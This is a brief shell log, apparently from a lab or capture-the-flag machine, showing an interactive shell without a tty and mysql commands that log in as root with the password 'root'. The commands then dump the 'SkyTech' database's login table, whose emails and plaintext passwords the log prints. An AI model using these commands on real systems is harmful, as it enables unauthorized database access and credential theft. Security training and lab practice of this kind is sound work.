 /bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
$ mysql -u root -p'root' -e "show databases;"
Database
information_schema
SkyTech
mysql
performance_schema
$ mysql -u root -p'root' -e "use SkyTech; show tables;"
Tables_in_SkyTech
login
$ mysql -u root -p'root' -e "use SkyTech; select * from login;"
id email password
1 john@skytech.com hereisjohn
2 sara@skytech.com ihatethisjob
3 william@skytech.com senseable
$